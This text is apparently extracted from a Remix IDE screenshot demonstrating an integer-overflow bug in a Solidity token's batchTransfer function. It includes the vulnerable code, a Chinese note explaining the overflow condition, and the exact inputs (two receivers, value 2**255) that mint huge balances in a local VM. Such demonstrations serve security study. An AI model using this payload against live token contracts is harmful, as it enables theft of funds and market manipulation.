 uint256 max
1 reference(s)
241 contract PausableToken is StandardToken, Pausable {
242
243 function transfer(address _to, uint256 _value) public whenNotPaused returns (bool) {
244 return super.transfer(_to, _value);
245 }
246
247 function transferFrom(address _from, address _to, uint256 _value) public whenNotPaused returns (bool) {
248 return super.transferFrom(_from, _to, _value);
249 }
250
251 function approve(address _spender, uint256 _value) public whenNotPaused returns (bool) {
252 return super.approve(_spender, _value);
253 }
254
255 function batchTransfer(address[] _receivers, uint256 _value) public whenNotPaused returns (bool) {
256 uint cnt = _receivers.length;
257 uint256 amount = uint256(cnt) * _value;
bug，这里使cnt>=2，且cnt*_value>2**256-1即可溢出
258 require(cnt > 0 && cnt <= 20);
259 require(_value > 0 && balances[msg.sender] >= amount);
260
261 balances[msg.sender] = balances[msg.sender].sub(amount);
262 for (uint i = 0; i < cnt; i++) {
263 balances[_receivers[i]] = balances[_receivers[i]].add(_value);
264 Transfer(msg.sender, _receivers[i], _value);
265 }
266 return true;
267 }
0
[2] script, only remix transactions
Search transactions
decoded input
{
"address[] _receivers": [
"0xdD870fA1b7C4700F2BD7f44238821C26f7392148",
"0x4B0897b0513fdC7C541B6d9D7E929C4e5364D2dB"
],
"uint256 _value": "57896044618658097711785492504343953926634992332820282019728792003956564819968"
}
decoded output
{
"0": "bool: true"
}
logs
[
{
"from": "0xdc544654fefd1a458eb24064a6c958b14e579154",
"topic": "0xddf252ad1be2c89b69c2b068fc378daa952ba7f163c4a11628f55a4df523b3ef",
"event": "Transfer",
"args": {
"0": "0xCA35b7d915458EF540aDe6068dFe2F44E8fa733c",
"1": "0xdD870fA1b7C4700F2BD7f44238821C26f7392148",
"2": "57896044618658097711785492504343953926634992332820282019728792003956564819968",
"from": "0xCA35b7d915458EF540aDe6068dFe2F44E8fa733c",
"to": "0xdD870fA1b7C4700F2BD7f44238821C26f7392148",
"value": "57896044618658097711785492504343953926634992332820282019728792003956564819968",
"length": 3
}
},
{
"from": "0xdc544654fefd1a458eb24064a6c958b14e579154",
"topic": "0xddf252ad1be2c89b69c2b068fc378daa952ba7f163c4a11628f55a4df523b3ef",
"event": "Transfer",
"args": {
"0": "0xCA35b7d915458EF540aDe6068dFe2F44E8fa733c",
"1": "0x4B0897b0513fdC7C541B6d9D7E929C4e5364D2dB",
"2": "57896044618658097711785492504343953926634992332820282019728792003956564819968",
"from": "0xCA35b7d915458EF540aDe6068dFe2F44E8fa733c",
"to": "0x4B0897b0513fdC7C541B6d9D7E929C4e5364D2dB",
"value": "57896044618658097711785492504343953926634992332820282019728792003956564819968",
"length": 3
}
}
]
value
0 wei
remix
Boom!
_rec为2个地址
cnt=2
_value = 2**256 / 2
Environment
JavaScript VM
VM (-)
Account
0xca3...a733c (99.999999999998548
Gas limit
3000000
Value
0
wei
PausableToken
Deploy
Load contract from Address
At Address
Transactions recorded: 2
All transactions (deployed contracts and function executions)
in this environment can be saved and replayed in another
environment. e.g Transactions created in Javascript VM can be
replayed in the Injected Web3.
Deployed Contracts
PausableToken at 0xdc5...79154 (memory)
approve
address _spender, uint256 _value
batchTransfer
_receivers:
["0xdd870fa1b7c4700f2bd7f44238821c26f73921
_value:
transact
pause
transfer
address _to, uint256 _value
transferFrom
address _from, address _to, uint256 _value
transferOwnershi
p
address newOwner
unpause
allowance
address _owner, address _spender
balanceOf
0x4b0897b0513fdc7c541b6d9d7e929c4e5364
d2db
0: uint256: balance
578960446186580977117854925043439539266349923328202
82019728792003956564819968
owner
paused
totalSupply